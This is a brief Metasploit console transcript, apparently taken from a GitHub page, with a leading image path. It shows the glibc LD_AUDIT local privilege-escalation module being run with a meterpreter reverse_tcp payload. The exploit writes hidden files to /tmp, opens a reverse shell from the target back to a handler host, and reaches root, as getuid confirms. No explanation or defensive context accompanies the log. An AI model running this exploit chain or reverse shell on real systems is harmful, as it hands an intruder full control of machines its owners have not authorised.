 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload 33
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.1.50:4445
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.ZUknL' (1271 bytes) ...
[*] Writing '/tmp/.zNiRF' (271 bytes) ...
[*] Writing '/tmp/.e957sSi' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.1.100
[*] Meterpreter session 3 opened (192.168.1.50:4445 -> 192.168.1.100:46409) at 2024-12-18 16:01:31 +0100
meterpreter > getuid
Server username: root
meterpreter >